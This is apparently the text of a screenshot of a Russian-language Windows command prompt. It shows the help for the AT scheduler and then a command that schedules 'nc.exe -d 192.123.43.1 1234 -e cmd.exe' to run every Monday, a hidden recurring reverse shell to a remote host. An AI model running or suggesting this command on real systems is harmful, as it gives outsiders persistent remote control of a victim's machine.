 C:\WINDOWS\system32\cmd.exe
запущена служба расписаний.
AT [\\имя_компьютера] [ [код] [/DELETE] ¦ /DELETE [/YES]]
AT [\\имя_компьютера] время [/INTERACTIVE]
[ /EVERY:день[,...] ¦ /NEXT:день[,...]] "команда"
\\имя_компьютера Имя удаленного компьютера. Если этот параметр опущен,
используется локальный компьютер.
код Порядковый номер запланированной задачи.
/delete Отмена запланированной задачи. Если код задачи опущен,
отменяются все задачи, запланированные для указанного
компьютера.
/yes Отмена запроса на подтверждение при отмене всех
запланированных задач.
время Время запуска команды.
/interactive Разрешение взаимодействия задачи с пользователем,
работающим на компьютере во время запуска задачи.
/every:день[,...] Запуск задачи осуществляется по указанным дням недели или
месяца. Если дата опущена, используется текущий день
месяца.
/next:день[,...] Задача будет запущена в следующий указанный день недели
(например в следующий четверг). Если дата опущена,
используется текущий день месяца.
"команда" Команда Windows NT или имя пакетного файла.
C:\Documents and Settings\andrej>at 12:00:00 /every:m ""c:\windows\nc.exe -d 192
.123.43.1 1234 -e cmd.exe""
Добавлена новая задача с кодом 1
C:\Documents and Settings\andrej>at
Статус Код Дата Время Командная строка
-------------------------------------------------------------------------------
1 Каждый М 12:00 c:\windows\nc.exe -d 192.123.4
3.1 1234 -e cmd.exe
C:\Documents and Settings\andrej>